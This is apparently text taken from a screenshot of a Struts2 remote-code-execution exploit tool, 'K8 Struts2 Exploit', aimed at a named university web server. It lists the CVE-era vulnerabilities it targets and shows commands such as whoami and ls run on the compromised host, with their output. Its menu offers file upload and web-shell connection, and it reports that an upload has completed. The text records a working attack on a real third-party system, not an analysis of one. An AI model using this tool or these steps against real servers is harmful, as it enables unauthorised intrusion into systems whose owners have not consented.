 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://appman.itc.nagoya-u.ac.jp:8080/struts2-showcase/tiles/freemarker.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ifconfig 执行 保存结果
★K8cmd-> whoami
================================================================
tomcat6
★K8cmd-> ls
================================================================
common
conf
logs
server
shared
webapps
work
★K8cmd-> ls /var/lib/tomcat6/webapps/struts2-showcase/
================================================================
META-INF
WEB-INF
actionchaining
ajax
chat
conversion
customTemplateDir
date.jsp
empmanager
filedownload
fileupload
freemarker
hangman
help.jsp
images
img
index.jsp
integration
www.wooyun.org